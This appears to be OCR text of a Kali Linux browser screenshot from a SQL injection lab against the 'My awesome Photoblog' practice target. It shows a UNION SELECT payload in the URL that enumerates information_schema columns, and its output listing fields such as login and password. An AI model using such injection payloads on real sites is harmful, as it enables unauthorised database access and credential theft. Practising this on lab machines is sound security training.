 My awesome Photoblog
192.168.56.4/cat.php?id=1 union select 1,column_name,3,4 from information_schema.columns
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetH
IS_UPDATABLE
picture: title
title
picture: img
img
picture: cat
cat
picture: login
login
picture: password
password